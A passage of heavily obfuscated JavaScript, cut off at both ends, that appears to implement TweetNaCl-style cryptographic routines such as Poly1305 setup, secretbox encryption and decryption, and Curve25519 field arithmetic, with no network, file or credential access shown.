6474)]=8191&(gNImc>>>14|IOLmc<<(15658734^0O73567354)),cKCmc=255&ozhmc[12]|(255&ozhmc[13])<<(0O347010110&0x463A71D),this[Q57rb.IDanb(8)][(0x9D8DE4-0O47306735)]=8065&(IOLmc>>>11|cKCmc<<(0O507646144^0x51F4C61)),ELFmc=255&ozhmc[14]|(255&ozhmc[15])<<(0O347010110&0x463A71D),this[Q57rb.IDanb(8)][(0O347010110&0x463A71D)]=8191&(cKCmc>>>(0O347010110&0x463A71D)|ELFmc<<(0O347010110&0x463A71D)),this[Q57rb.IDanb(8)][9]=ELFmc>>>(0O507646144^0x51F4C61)&127,this[Q57rb.USpnb(10)][(0x75bcd15-0O726746425)]=255&ozhmc[16]|(255&ozhmc[17])<<(0O347010110&0x463A71D),this[Q57rb.USpnb(10)][(0O57060516-0xbc614d)]=255&ozhmc[18]|(255&ozhmc[19])<<(0O347010110&0x463A71D),this[Q57rb.USpnb(10)][(15658734^0O73567354)]=255&ozhmc[20]|(255&ozhmc[21])<<(0O347010110&0x463A71D),this[Q57rb.USpnb(10)][(0O334664274-0x37368B9)]=255&ozhmc[22]|(255&ozhmc[23])<<(0O347010110&0x463A71D),this[Q57rb.USpnb(10)][(0x5E30A78-0O570605164)]=255&ozhmc[24]|(255&ozhmc[25])<<(0O347010110&0x463A71D),this[Q57rb.USpnb(10)][(0O507646144^0x51F4C61)]=255&ozhmc[26]|(255&ozhmc[27])<<(0O347010110&0x463A71D),this[Q57rb.USpnb(10)][(1011010-0O3666474)]=255&ozhmc[28]|(255&ozhmc[29])<<(0O347010110&0x463A71D),this[Q57rb.USpnb(10)][(0x9D8DE4-0O47306735)]=255&ozhmc[30]|(255&ozhmc[31])<<(0O347010110&0x463A71D)};function Eftnc(ghwnc,Acnnc,ceqnc,wZgnc,Yaknc,sWanc){var UXdnc=new Mxemc(sWanc);return UXdnc[Q57rb.g8Enb(13)](ceqnc,wZgnc,Yaknc),UXdnc[Q57rb.EC9nb(14)](ghwnc,Acnnc),(0x75bcd15-0O726746425)}function wxfkc(Yyikc,suZjc,Uvckc,orTjc,QsWjc,koNjc){var MpQjc=new Uint8Array(16);return Eftnc(MpQjc,(0x75bcd15-0O726746425),Uvckc,orTjc,QsWjc,koNjc),sGie(Yyikc,suZjc,MpQjc,(0x75bcd15-0O726746425))}function MJDkc(oLGkc,IGxkc,kIAkc,EDrkc,gFukc){var AAlkc;var cCokc=Q57rb[Q57rb.IDanb(0)]();while(cCokc<Q57rb[Q57rb.g67mb(1)]())switch(cCokc){case (0x75bcd15-0O726746425):cCokc=kIAkc<32?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):cCokc=Q57rb[Q57rb.g67mb(1)]();return -(0O57060516-0xbc614d);}var cWblc=Q57rb[Q57rb.IDanb(0)]();while(cWblc<Q57rb[Q57rb.g67mb(1)]()){switch(cWblc){case (0x75bcd15-0O726746425):cWblc=Q57rb[Q57rb.USpnb(2)]();ErSlc(oLGkc,(0x75bcd15-0O726746425),IGxkc,(0x75bcd15-0O726746425),kIAkc,EDrkc,gFukc),Eftnc(oLGkc,16,oLGkc,32,kIAkc-32,oLGkc),AAlkc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cWblc=AAlkc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):cWblc=Q57rb[Q57rb.g8Enb(5)]();oLGkc[AAlkc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):cWblc=Q57rb[Q57rb.USpnb(2)]();AAlkc++;break;}}return (0x75bcd15-0O726746425)}function EXelc(YSVkc,AUYkc,UPPkc,wRSkc,QMJkc){var sOMkc,siAlc=new Uint8Array(32);var UjDlc=Q57rb[Q57rb.IDanb(0)]();while(UjDlc<Q57rb[Q57rb.g67mb(1)]())switch(UjDlc){case (0x75bcd15-0O726746425):UjDlc=UPPkc<32?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):UjDlc=Q57rb[Q57rb.g67mb(1)]();return -(0O57060516-0xbc614d);}var ofulc=Q57rb[Q57rb.IDanb(0)]();while(ofulc<Q57rb[Q57rb.g67mb(1)]())switch(ofulc){case (0x75bcd15-0O726746425):ofulc=(Qcmpc(siAlc,(0x75bcd15-0O726746425),32,wRSkc,QMJkc),(0x75bcd15-0O726746425)!==wxfkc(AUYkc,16,AUYkc,32,UPPkc-32,siAlc))?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):ofulc=Q57rb[Q57rb.g67mb(1)]();return -(0O57060516-0xbc614d);}var Qgxlc=Q57rb[Q57rb.IDanb(0)]();while(Qgxlc<Q57rb[Q57rb.g67mb(1)]()){switch(Qgxlc){case (0x75bcd15-0O726746425):Qgxlc=Q57rb[Q57rb.USpnb(2)]();ErSlc(YSVkc,(0x75bcd15-0O726746425),AUYkc,(0x75bcd15-0O726746425),UPPkc,wRSkc,QMJkc),sOMkc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qgxlc=sOMkc<32?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):Qgxlc=Q57rb[Q57rb.g8Enb(5)]();YSVkc[sOMkc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):Qgxlc=Q57rb[Q57rb.USpnb(2)]();sOMkc++;break;}}return (0x75bcd15-0O726746425)}function kcolc(Mdrlc,gZhlc){var Iallc;var kAmic=Q57rb[Q57rb.IDanb(0)]();while(kAmic<Q57rb[Q57rb.g67mb(1)]()){switch(kAmic){case (0x75bcd15-0O726746425):kAmic=Q57rb[Q57rb.USpnb(2)]();Iallc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kAmic=Iallc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):kAmic=Q57rb[Q57rb.g8Enb(5)]();Mdrlc[Iallc]=(0x75bcd15-0O726746425)|gZhlc[Iallc];break;case (0O334664274-0x37368B9):kAmic=Q57rb[Q57rb.USpnb(2)]();Iallc++;break;}}}function MBpic(gxgic){var Iyjic,cuaic,Evdic=(0O57060516-0xbc614d);var YqUhc=Q57rb[Q57rb.IDanb(0)]();while(YqUhc<Q57rb[Q57rb.g67mb(1)]()){switch(YqUhc){case (0x75bcd15-0O726746425):YqUhc=Q57rb[Q57rb.USpnb(2)]();Iyjic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YqUhc=Iyjic<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):YqUhc=Q57rb[Q57rb.g8Enb(5)]();cuaic=gxgic[Iyjic]+Evdic+65535,Evdic=Math[Q57rb.c56nb(15)](cuaic/65536),gxgic[Iyjic]=cuaic-65536*Evdic;break;case (0O334664274-0x37368B9):YqUhc=Q57rb[Q57rb.USpnb(2)]();Iyjic++;break;}}gxgic[(0x75bcd15-0O726746425)]+=Evdic-(0O57060516-0xbc614d)+37*(Evdic-(0O57060516-0xbc614d))}function AsXhc(AMKic,cONic,wJEic){var YKHic=Q57rb[Q57rb.IDanb(0)]();while(YKHic<Q57rb[Q57rb.g67mb(1)]()){switch(YKHic){case (0x75bcd15-0O726746425):YKHic=Q57rb[Q57rb.USpnb(2)]();var sGyic,UHBic=~(wJEic-(0O57060516-0xbc614d)),oDsic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YKHic=oDsic<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):YKHic=Q57rb[Q57rb.g8Enb(5)]();sGyic=UHBic&(AMKic[oDsic]^cONic[oDsic]),AMKic[oDsic]^=sGyic,cONic[oDsic]^=sGyic;break;case (0O334664274-0x37368B9):YKHic=Q57rb[Q57rb.USpnb(2)]();oDsic++;break;}}}function QEvic(QYijc,samjc){var MVcjc,oXfjc,ISWic,kUZic=YySf(),EPQic=YySf();var gRTic=Q57rb[Q57rb.IDanb(0)]();while(gRTic<Q57rb[Q57rb.g67mb(1)]()){switch(gRTic){case (0x75bcd15-0O726746425):gRTic=Q57rb[Q57rb.USpnb(2)]();MVcjc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gRTic=MVcjc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):gRTic=Q57rb[Q57rb.g8Enb(5)]();EPQic[MVcjc]=samjc[MVcjc];break;case (0O334664274-0x37368B9):gRTic=Q57rb[Q57rb.USpnb(2)]();MVcjc++;break;}}var glHjc=Q57rb[Q57rb.IDanb(0)]();while(glHjc<Q57rb[Q57rb.g67mb(1)]()){switch(glHjc){case (0x75bcd15-0O726746425):glHjc=Q57rb[Q57rb.USpnb(2)]();MBpic(EPQic),MBpic(EPQic),MBpic(EPQic),oXfjc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):glHjc=oXfjc<(15658734^0O73567354)?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):glHjc=Q57rb[Q57rb.g8Enb(5)]();{var ImKjc=Q57rb[Q57rb.IDanb(0)]();while(ImKjc<Q57rb[Q57rb.g67mb(1)]()){switch(ImKjc){case (0x75bcd15-0O726746425):ImKjc=Q57rb[Q57rb.USpnb(2)]();kUZic[(0x75bcd15-0O726746425)]=EPQic[(0x75bcd15-0O726746425)]-65517,MVcjc=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):ImKjc=MVcjc<15?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):ImKjc=Q57rb[Q57rb.g8Enb(5)]();kUZic[MVcjc]=EPQic[MVcjc]-65535-(kUZic[MVcjc-(0O57060516-0xbc614d)]>>16&(0O57060516-0xbc614d)),kUZic[MVcjc-(0O57060516-0xbc614d)]&=65535;break;case (0O334664274-0x37368B9):ImKjc=Q57rb[Q57rb.USpnb(2)]();MVcjc++;break;}}kUZic[15]=EPQic[15]-32767-(kUZic[14]>>16&(0O57060516-0xbc614d)),ISWic=kUZic[15]>>16&(0O57060516-0xbc614d),kUZic[14]&=65535,AsXhc(EPQic,kUZic,(0O57060516-0xbc614d)-ISWic)}break;case (0O334664274-0x37368B9):glHjc=Q57rb[Q57rb.USpnb(2)]();oXfjc++;break;}}var ciBjc=Q57rb[Q57rb.IDanb(0)]();while(ciBjc<Q57rb[Q57rb.g67mb(1)]()){switch(ciBjc){case (0x75bcd15-0O726746425):ciBjc=Q57rb[Q57rb.USpnb(2)]();MVcjc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ciBjc=MVcjc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):ciBjc=Q57rb[Q57rb.g8Enb(5)]();QYijc[(15658734^0O73567354)*MVcjc]=255&EPQic[MVcjc],QYijc[(15658734^0O73567354)*MVcjc+(0O57060516-0xbc614d)]=EPQic[MVcjc]>>(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):ciBjc=Q57rb[Q57rb.USpnb(2)]();MVcjc++;break;}}}function EjEjc(Yevjc,Agyjc){var Ubpjc=new Uint8Array(32),wdsjc=new Uint8Array(32);return QEvic(Ubpjc,Yevjc),QEvic(wdsjc,Agyjc),EvNd(Ubpjc,(0x75bcd15-0O726746425),wdsjc,(0x75bcd15-0O726746425))}function YCtgc(AEwgc){var Uzngc=new Uint8Array(32);return QEvic(Uzngc,AEwgc),(0O57060516-0xbc614d)&Uzngc[(0x75bcd15-0O726746425)]}function wBqgc(Qwhgc,sykgc){var Mtbgc;var ovegc=Q57rb[Q57rb.IDanb(0)]();while(ovegc<Q57rb[Q57rb.g67mb(1)]()){switch(ovegc){case (0x75bcd15-0O726746425):ovegc=Q57rb[Q57rb.USpnb(2)]();Mtbgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ovegc=Mtbgc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):ovegc=Q57rb[Q57rb.g8Enb(5)]();Qwhgc[Mtbgc]=sykgc[(15658734^0O73567354)*Mtbgc]+(sykgc[(15658734^0O73567354)*Mtbgc+(0O57060516-0xbc614d)]<<(0O347010110&0x463A71D));break;case (0O334664274-0x37368B9):ovegc=Q57rb[Q57rb.USpnb(2)]();Mtbgc++;break;}}Qwhgc[15]&=32767}function oPRgc(QQUgc,kMLgc,MNOgc){var gJFgc=Q57rb[Q57rb.IDanb(0)]();while(gJFgc<Q57rb[Q57rb.g67mb(1)]()){switch(gJFgc){case (0x75bcd15-0O726746425):gJFgc=Q57rb[Q57rb.USpnb(2)]();var IKIgc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gJFgc=IKIgc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):gJFgc=Q57rb[Q57rb.g8Enb(5)]();QQUgc[IKIgc]=kMLgc[IKIgc]+MNOgc[IKIgc];break;case (0O334664274-0x37368B9):gJFgc=Q57rb[Q57rb.USpnb(2)]();IKIgc++;break;}}}function cGzgc(EHCgc,Ebqhc,gdthc){var AYjhc=Q57rb[Q57rb.IDanb(0)]();while(AYjhc<Q57rb[Q57rb.g67mb(1)]()){switch(AYjhc){case (0x75bcd15-0O726746425):AYjhc=Q57rb[Q57rb.USpnb(2)]();var canhc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AYjhc=canhc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):AYjhc=Q57rb[Q57rb.g8Enb(5)]();EHCgc[canhc]=Ebqhc[canhc]-gdthc[canhc];break;case (0O334664274-0x37368B9):AYjhc=Q57rb[Q57rb.USpnb(2)]();canhc++;break;}}}function wVdhc(YWghc,sSXgc,UTahc){var UnOhc,wpRhc,QkIhc=(0x75bcd15-0O726746425),smLhc=(0x75bcd15-0O726746425),MhChc=(0x75bcd15-0O726746425),ojFhc=(0x75bcd15-0O726746425),Iewhc=(0x75bcd15-0O726746425),kgzhc=(0x75bcd15-0O726746425),MFAec=(0x75bcd15-0O726746425),oHDec=(0x75bcd15-0O726746425),ICuec=(0x75bcd15-0O726746425),kExec=(0x75bcd15-0O726746425),Ezoec=(0x75bcd15-0O726746425),gBrec=(0x75bcd15-0O726746425),Awiec=(0x75bcd15-0O726746425),cylec=(0x75bcd15-0O726746425),cSYec=(0x75bcd15-0O726746425),ETbfc=(0x75bcd15-0O726746425),YOSec=(0x75bcd15-0O726746425),AQVec=(0x75bcd15-0O726746425),ULMec=(0x75bcd15-0O726746425),wNPec=(0x75bcd15-0O726746425),QIGec=(0x75bcd15-0O726746425),sKJec=(0x75bcd15-0O726746425),sexfc=(0x75bcd15-0O726746425),UfAfc=(0x75bcd15-0O726746425),obrfc=(0x75bcd15-0O726746425),Qcufc=(0x75bcd15-0O726746425),kYkfc=(0x75bcd15-0O726746425),MZnfc=(0x75bcd15-0O726746425),gVefc=(0x75bcd15-0O726746425),IWhfc=(0x75bcd15-0O726746425),IqVfc=(0x75bcd15-0O726746425),ksYfc=UTahc[(0x75bcd15-0O726746425)],EnPfc=UTahc[(0O57060516-0xbc614d)],gpSfc=UTahc[(15658734^0O73567354)],AkJfc=UTahc[(0O334664274-0x37368B9)],cmMfc=UTahc[(0x5E30A78-0O570605164)],whDfc=UTahc[(0O507646144^0x51F4C61)],YiGfc=UTahc[(1011010-0O3666474)],AIHcc=UTahc[(0x9D8DE4-0O47306735)],cKKcc=UTahc[(0O347010110&0x463A71D)],wFBcc=UTahc[9],YGEcc=UTahc[10],sCvcc=UTahc[11],UDycc=UTahc[12],ozpcc=UTahc[13],QAscc=UTahc[14],QUfdc=UTahc[15];QkIhc+=(UnOhc=sSXgc[(0x75bcd15-0O726746425)])*ksYfc,smLhc+=UnOhc*EnPfc,MhChc+=UnOhc*gpSfc,ojFhc+=UnOhc*AkJfc,Iewhc+=UnOhc*cmMfc,kgzhc+=UnOhc*whDfc,MFAec+=UnOhc*YiGfc,oHDec+=UnOhc*AIHcc,ICuec+=UnOhc*cKKcc,kExec+=UnOhc*wFBcc,Ezoec+=UnOhc*YGEcc,gBrec+=UnOhc*sCvcc,Awiec+=UnOhc*UDycc,cylec+=UnOhc*ozpcc,cSYec+=UnOhc*QAscc,ETbfc+=UnOhc*QUfdc,smLhc+=(UnOhc=sSXgc[(0O57060516-0xbc614d)])*ksYfc,MhChc+=UnOhc*EnPfc,ojFhc+=UnOhc*gpSfc,Iewhc+=UnOhc*AkJfc,kgzhc+=UnOhc*cmMfc,MFAec+=UnOhc*whDfc,oHDec+=UnOhc*YiGfc,ICuec+=UnOhc*AIHcc,kExec+=UnOhc*cKKcc,Ezoec+=UnOhc*wFBcc,gBrec+=UnOhc*YGEcc,Awiec+=UnOhc*sCvcc,cylec+=UnOhc*UDycc,cSYec+=UnOhc*ozpcc,ETbfc+=UnOhc*QAscc,YOSec+=UnOhc*QUfdc,MhChc+=(UnOhc=sSXgc[(15658734^0O73567354)])*ksYfc,ojFhc+=UnOhc*EnPfc,Iewhc+=UnOhc*gpSfc,kgzhc+=UnOhc*AkJfc,MFAec+=UnOhc*cmMfc,oHDec+=UnOhc*whDfc,ICuec+=UnOhc*YiGfc,kExec+=UnOhc*AIHcc,Ezoec+=UnOhc*cKKcc,gBrec+=UnOhc*wFBcc,Awiec+=UnOhc*YGEcc,cylec+=UnOhc*sCvcc,cSYec+=UnOhc*UDycc,ETbfc+=UnOhc*ozpcc,YOSec+=UnOhc*QAscc,AQVec+=UnOhc*QUfdc,ojFhc+=(UnOhc=sSXgc[(0O334664274-0x37368B9)])*ksYfc,Iewhc+=UnOhc*EnPfc,kgzhc+=UnOhc*gpSfc,MFAec+=UnOhc*AkJfc,oHDec+=UnOhc*cmMfc,ICuec+=UnOhc*whDfc,kExec+=UnOhc*YiGfc,Ezoec+=UnOhc*AIHcc,gBrec+=UnOhc*cKKcc,Awiec+=UnOhc*wFBcc,cylec+=UnOhc*YGEcc,cSYec+=UnOhc*sCvcc,ETbfc+=UnOhc*UDycc,YOSec+=UnOhc*ozpcc,AQVec+=UnOhc*QAscc,ULMec+=UnOhc*QUfdc,Iewhc+=(UnOhc=sSXgc[(0x5E30A78-0O570605164)])*ksYfc,kgzhc+=UnOhc*EnPfc,MFAec+=UnOhc*gpSfc,oHDec+=UnOhc*AkJfc,ICuec+=UnOhc*cmMfc,kExec+=UnOhc*whDfc,Ezoec+=UnOhc*YiGfc,gBrec+=UnOhc*AIHcc,Awiec+=UnOhc*cKKcc,cylec+=UnOhc*wFBcc,cSYec+=UnOhc*YGEcc,ETbfc+=UnOhc*sCvcc,YOSec+=UnOhc*UDycc,AQVec+=UnOhc*ozpcc,ULMec+=UnOhc*QAscc,wNPec+=UnOhc*QUfdc,kgzhc+=(UnOhc=sSXgc[(0O507646144^0x51F4C61)])*ksYfc,MFAec+=UnOhc*EnPfc,oHDec+=UnOhc*gpSfc,ICuec+=UnOhc*AkJfc,kExec+=UnOhc*cmMfc,Ezoec+=UnOhc*whDfc,gBrec+=UnOhc*YiGfc,Awiec+=UnOhc*AIHcc,cylec+=UnOhc*cKKcc,cSYec+=UnOhc*wFBcc,ETbfc+=UnOhc*YGEcc,YOSec+=UnOhc*sCvcc,AQVec+=UnOhc*UDycc,ULMec+=UnOhc*ozpcc,wNPec+=UnOhc*QAscc,QIGec+=UnOhc*QUfdc,MFAec+=(UnOhc=sSXgc[(1011010-0O3666474)])*ksYfc,oHDec+=UnOhc*EnPfc,ICuec+=UnOhc*gpSfc,kExec+=UnOhc*AkJfc,Ezoec+=UnOhc*cmMfc,gBrec+=UnOhc*whDfc,Awiec+=UnOhc*YiGfc,cylec+=UnOhc*AIHcc,cSYec+=UnOhc*cKKcc,ETbfc+=UnOhc*wFBcc,YOSec+=UnOhc*YGEcc,AQVec+=UnOhc*sCvcc,ULMec+=UnOhc*UDycc,wNPec+=UnOhc*ozpcc,QIGec+=UnOhc*QAscc,sKJec+=UnOhc*QUfdc,oHDec+=(UnOhc=sSXgc[(0x9D8DE4-0O47306735)])*ksYfc,ICuec+=UnOhc*EnPfc,kExec+=UnOhc*gpSfc,Ezoec+=UnOhc*AkJfc,gBrec+=UnOhc*cmMfc,Awiec+=UnOhc*whDfc,cylec+=UnOhc*YiGfc,cSYec+=UnOhc*AIHcc,ETbfc+=UnOhc*cKKcc,YOSec+=UnOhc*wFBcc,AQVec+=UnOhc*YGEcc,ULMec+=UnOhc*sCvcc,wNPec+=UnOhc*UDycc,QIGec+=UnOhc*ozpcc,sKJec+=UnOhc*QAscc,sexfc+=UnOhc*QUfdc,ICuec+=(UnOhc=sSXgc[(0O347010110&0x463A71D)])*ksYfc,kExec+=UnOhc*EnPfc,Ezoec+=UnOhc*gpSfc,gBrec+=UnOhc*AkJfc,Awiec+=UnOhc*cmMfc,cylec+=UnOhc*whDfc,cSYec+=UnOhc*YiGfc,ETbfc+=UnOhc*AIHcc,YOSec+=UnOhc*cKKcc,AQVec+=UnOhc*wFBcc,ULMec+=UnOhc*YGEcc,wNPec+=UnOhc*sCvcc,QIGec+=UnOhc*UDycc,sKJec+=UnOhc*ozpcc,sexfc+=UnOhc*QAscc,UfAfc+=UnOhc*QUfdc,kExec+=(UnOhc=sSXgc[9])*ksYfc,Ezoec+=UnOhc*EnPfc,gBrec+=UnOhc*gpSfc,Awiec+=UnOhc*AkJfc,cylec+=UnOhc*cmMfc,cSYec+=UnOhc*whDfc,ETbfc+=UnOhc*YiGfc,YOSec+=UnOhc*AIHcc,AQVec+=UnOhc*cKKcc,ULMec+=UnOhc*wFBcc,wNPec+=UnOhc*YGEcc,QIGec+=UnOhc*sCvcc,sKJec+=UnOhc*UDycc,sexfc+=UnOhc*ozpcc,UfAfc+=UnOhc*QAscc,obrfc+=UnOhc*QUfdc,Ezoec+=(UnOhc=sSXgc[10])*ksYfc,gBrec+=UnOhc*EnPfc,Awiec+=UnOhc*gpSfc,cylec+=UnOhc*AkJfc,cSYec+=UnOhc*cmMfc,ETbfc+=UnOhc*whDfc,YOSec+=UnOhc*YiGfc,AQVec+=UnOhc*AIHcc,ULMec+=UnOhc*cKKcc,wNPec+=UnOhc*wFBcc,QIGec+=UnOhc*YGEcc,sKJec+=UnOhc*sCvcc,sexfc+=UnOhc*UDycc,UfAfc+=UnOhc*ozpcc,obrfc+=UnOhc*QAscc,Qcufc+=UnOhc*QUfdc,gBrec+=(UnOhc=sSXgc[11])*ksYfc,Awiec+=UnOhc*EnPfc,cylec+=UnOhc*gpSfc,cSYec+=UnOhc*AkJfc,ETbfc+=UnOhc*cmMfc,YOSec+=UnOhc*whDfc,AQVec+=UnOhc*YiGfc,ULMec+=UnOhc*AIHcc,wNPec+=UnOhc*cKKcc,QIGec+=UnOhc*wFBcc,sKJec+=UnOhc*YGEcc,sexfc+=UnOhc*sCvcc,UfAfc+=UnOhc*UDycc,obrfc+=UnOhc*ozpcc,Qcufc+=UnOhc*QAscc,kYkfc+=UnOhc*QUfdc,Awiec+=(UnOhc=sSXgc[12])*ksYfc,cylec+=UnOhc*EnPfc,cSYec+=UnOhc*gpSfc,ETbfc+=UnOhc*AkJfc,YOSec+=UnOhc*cmMfc,AQVec+=UnOhc*whDfc,ULMec+=UnOhc*YiGfc,wNPec+=UnOhc*AIHcc,QIGec+=UnOhc*cKKcc,sKJec+=UnOhc*wFBcc,sexfc+=UnOhc*YGEcc,UfAfc+=UnOhc*sCvcc,obrfc+=UnOhc*UDycc,Qcufc+=UnOhc*ozpcc,kYkfc+=UnOhc*QAscc,MZnfc+=UnOhc*QUfdc,cylec+=(UnOhc=sSXgc[13])*ksYfc,cSYec+=UnOhc*EnPfc,ETbfc+=UnOhc*gpSfc,YOSec+=UnOhc*AkJfc,AQVec+=UnOhc*cmMfc,ULMec+=UnOhc*whDfc,wNPec+=UnOhc*YiGfc,QIGec+=UnOhc*AIHcc,sKJec+=UnOhc*cKKcc,sexfc+=UnOhc*wFBcc,UfAfc+=UnOhc*YGEcc,obrfc+=UnOhc*sCvcc,Qcufc+=UnOhc*UDycc,kYkfc+=UnOhc*ozpcc,MZnfc+=UnOhc*QAscc,gVefc+=UnOhc*QUfdc,cSYec+=(UnOhc=sSXgc[14])*ksYfc,ETbfc+=UnOhc*EnPfc,YOSec+=UnOhc*gpSfc,AQVec+=UnOhc*AkJfc,ULMec+=UnOhc*cmMfc,wNPec+=UnOhc*whDfc,QIGec+=UnOhc*YiGfc,sKJec+=UnOhc*AIHcc,sexfc+=UnOhc*cKKcc,UfAfc+=UnOhc*wFBcc,obrfc+=UnOhc*YGEcc,Qcufc+=UnOhc*sCvcc,kYkfc+=UnOhc*UDycc,MZnfc+=UnOhc*ozpcc,gVefc+=UnOhc*QAscc,IWhfc+=UnOhc*QUfdc,ETbfc+=(UnOhc=sSXgc[15])*ksYfc,smLhc+=38*(AQVec+=UnOhc*gpSfc),MhChc+=38*(ULMec+=UnOhc*AkJfc),ojFhc+=38*(wNPec+=UnOhc*cmMfc),Iewhc+=38*(QIGec+=UnOhc*whDfc),kgzhc+=38*(sKJec+=UnOhc*YiGfc),MFAec+=38*(sexfc+=UnOhc*AIHcc),oHDec+=38*(UfAfc+=UnOhc*cKKcc),ICuec+=38*(obrfc+=UnOhc*wFBcc),kExec+=38*(Qcufc+=UnOhc*YGEcc),Ezoec+=38*(kYkfc+=UnOhc*sCvcc),gBrec+=38*(MZnfc+=UnOhc*UDycc),Awiec+=38*(gVefc+=UnOhc*ozpcc),cylec+=38*(IWhfc+=UnOhc*QAscc),cSYec+=38*(IqVfc+=UnOhc*QUfdc),QkIhc=(UnOhc=(QkIhc+=38*(YOSec+=UnOhc*EnPfc))+(wpRhc=(0O57060516-0xbc614d))+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),smLhc=(UnOhc=smLhc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),MhChc=(UnOhc=MhChc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),ojFhc=(UnOhc=ojFhc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),Iewhc=(UnOhc=Iewhc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),kgzhc=(UnOhc=kgzhc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),MFAec=(UnOhc=MFAec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),oHDec=(UnOhc=oHDec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),ICuec=(UnOhc=ICuec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),kExec=(UnOhc=kExec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),Ezoec=(UnOhc=Ezoec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),gBrec=(UnOhc=gBrec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),Awiec=(UnOhc=Awiec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),cylec=(UnOhc=cylec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),cSYec=(UnOhc=cSYec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),ETbfc=(UnOhc=ETbfc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),QkIhc=(UnOhc=(QkIhc+=wpRhc-(0O57060516-0xbc614d)+37*(wpRhc-(0O57060516-0xbc614d)))+(wpRhc=(0O57060516-0xbc614d))+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),smLhc=(UnOhc=smLhc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),MhChc=(UnOhc=MhChc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),ojFhc=(UnOhc=ojFhc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),Iewhc=(UnOhc=Iewhc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),kgzhc=(UnOhc=kgzhc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),MFAec=(UnOhc=MFAec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),oHDec=(UnOhc=oHDec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),ICuec=(UnOhc=ICuec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),kExec=(UnOhc=kExec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),Ezoec=(UnOhc=Ezoec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),gBrec=(UnOhc=gBrec+wpRhc+65535)-65536*(wp